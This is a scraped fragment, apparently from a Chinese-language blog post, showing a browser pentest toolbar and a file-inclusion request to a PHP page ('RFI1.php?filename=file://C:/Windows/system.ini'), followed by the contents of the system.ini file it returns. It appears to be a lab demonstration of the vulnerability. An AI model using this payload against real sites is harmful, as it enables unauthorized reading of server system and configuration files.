 Load URL
http://www.filename.com/RFI1.php?filename=file://C:/Windows/system.ini
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert str
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
NETCRAFT Services [No information available]
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]
https://blog.csdn.net/qq_43625917